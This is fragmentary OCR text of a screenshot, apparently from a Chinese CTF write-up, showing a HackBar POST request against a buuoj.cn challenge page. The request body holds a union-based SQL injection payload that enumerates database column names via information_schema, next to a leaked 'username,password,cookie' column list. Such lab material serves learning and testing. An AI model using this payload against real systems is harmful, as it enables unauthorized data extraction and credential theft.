 group_concat(co
from
information_sche
where
table_schema=da
这些是
给你的
留言
一个挖补手想对你说：
学web的路很长，要耐得住寂寞，
得了苦难
1想对你说：
Id,username,password,cookie,i
DevTools - 5f1e4891-5a18-476a-b7a8-b7be05299c1d.node4.buuoj.cn:81/com...
Elements Console Sources Network Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://5f1e4891-5a18-476a-b7a8-
b7be05299c1d.node4.buuoj.cn:81/comments.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' union select 1,(select group_concat(column_name) from
information_schema.columns where table_schema=database())#
Console
top Filter Default levels No Issues
CSDN @枚瞰渐